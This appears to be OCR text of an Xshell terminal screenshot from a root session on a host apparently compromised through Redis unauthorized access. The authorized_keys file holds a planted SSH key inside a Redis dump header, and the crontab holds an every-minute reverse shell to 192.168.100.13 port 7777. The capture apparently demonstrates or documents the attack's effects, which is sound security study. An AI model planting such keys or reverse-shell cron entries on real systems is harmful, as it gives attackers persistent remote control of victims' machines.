 新建会话 (3) - Xshell 8 (Free for Home/School)
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
Aa
ssh://52.83.46.87:22
要添加当前会话，点击左侧的箭头按钮。
1 aliyun
2 新建会话
3 新建会话 (3)
root@ip-10-0-10-1:/# XshellXshellXshellcat /root/.ssh/authorized_keys cat /root/.ssh/authorized_keys
-bash: XshellXshellXshellcat: command not found
root@ip-10-0-10-1:/# cat /root/.ssh/authorized_keys
REDIS0009       redis-ver5.0.1
redis-bits etOused-memXU
aof-preamble~ shB9
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDDh4OEFvyb4ubM7YPvzG/FfO6jE4PjLdmuCUdGP+aeLeJB5SXYT6zHkU9wlfY/Fo4UuBlhTqBaS6Ih/Wf62KepzrMsTQQYcSG/Xp8lgFzVCCFAk7apzxfRCPNk1pxaGiEF6MPoCmUu1Uh
C3ta3xyh2c4KZls0hyFN9JZsuD+siT8KVqm856vQ+RaTrZi3ThMa5gbeH+v3ZUcO35ZfMKor/uWXffHT0Yi06dsgIMN3faIiBrd1Lg0B5kOTaDq3fHs8Qs7pvR9C4ZTm2AK/Oct8ULdsnfS2YWtrYyC8rzNip9Wf083ZY1B4bj1UoxD+Qwg
Thh5VP3xgRd9KDSzEYIBabstGh8GU5zDxr0zIuhQM35I0aALvojXl4QaaEnZwpqU3ZkojPG2aNC0QdiBK7eKwA38Gk+V8DEWc/TTkO+wm3aXYdll5sPmoWTAonaln1nmCiTDn4jKb73DxYHfSgNIDpJ6fS5kbWL5UJnElWCrxzaXKHUlqXJ
j3x81Oz6baFNv8= xj-test-user
ÿ<#5Mroot@ip-10-0-10-1:/# crontab -l
# Edit this file to introduce tasks to be run by cron.
#
# Each task to run has to be defined through a single line
# indicating with different fields when the task will be run
# and what command to run for the task
#
# To define the time you can provide concrete values for
# minute (m), hour (h), day of month (dom), month (mon),
# and day of week (dow) or use '*' in these fields (for 'any').
#
# Notice that tasks will be started based on the cron's system
# daemon's notion of time and timezones.
#
# Output of the crontab jobs (including errors) is sent through
# email to the user the crontab file belongs to (unless redirected).
#
# For example, you can run a backup of all your user accounts
# at 5 a.m every week with:
# 0 5 * * 1 tar -zcf /var/backups/home.tgz /home/
#
# For more information see the manual pages of crontab(5) and cron(8)
#
*/1 * * * *  /bin/sh -i >& /dev/tcp/192.168.100.13/7777 0>&1
# m h  dom mon dow   command
root@ip-10-0-10-1:/#
ssh://52.83.46.87:22 SSH2 xterm 179x39 38,22 3 会话 CAP NUM